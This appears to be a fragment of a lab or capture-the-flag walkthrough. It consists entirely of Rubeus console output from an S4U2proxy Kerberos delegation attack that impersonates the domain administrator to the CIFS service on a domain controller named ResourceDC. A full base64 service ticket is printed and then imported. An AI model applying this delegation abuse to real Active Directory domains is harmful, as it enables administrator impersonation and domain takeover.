 [*] Impersonating user 'administrator' to target SPN 'cifs/resourcedc.resourced.local'
[*] Using domain controller: ResourceDC.resourced.local (::1)
[*] Building S4U2proxy request for service: 'cifs/resourcedc.resourced.local'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/resourcedc.resourced.local':
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
[+] Ticket successfully imported!